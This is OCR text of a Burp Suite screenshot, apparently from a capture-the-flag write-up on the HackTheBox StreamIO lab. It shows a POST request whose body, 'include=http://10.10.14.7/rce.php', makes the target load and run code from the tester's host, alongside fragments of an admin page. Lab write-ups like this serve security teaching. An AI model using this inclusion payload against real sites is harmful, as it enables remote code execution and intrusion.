 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://streamio.htb HTTP/2
Request
Pretty Raw Hex \n
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
0 Te: trailers
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 33
3
4 include=http://10.10.14.7/rce.php
Search... 0 matches
Response
Pretty Raw Hex Render \n
1742 <h4 style="float:left;">
Constantine
</h4>
1743 <div style="float:right;padding-right: 25px;">
1744 <form method="POST" action="?movie=">
1745 <input type="hidden" name="movie_id" value="522">
1746 <input type="submit" class="btn btn-sm btn-primary" value="Delete">
1747 </form>
1748 </div>
1749 </div>
1750 </div>
1751
1752 <div>
1753 <div class="form-control" style="height: 3rem;">
1754 <h4 style="float:left;">
Contagion
</h4>
1755 <div style="float:right;padding-right: 25px;">
1756 <form method="POST" action="?movie=">
1757 <input type="hidden" name="movie_id" value="1149">
1758 <input type="submit" class="btn btn-sm btn-primary" value="Delete">
1759 </form>
1760 </div>
1761 </div>
1762 </div>
1763
1764 <div>
1765 <div class="form-control" style="height: 3rem;">
1766 <h4 style="float:left;">
Coraline
</h4>
1767 <div style="float:right;padding-right: 25px;">
1768 <form method="POST" action="?movie=">
Search... 0 matches
先知社区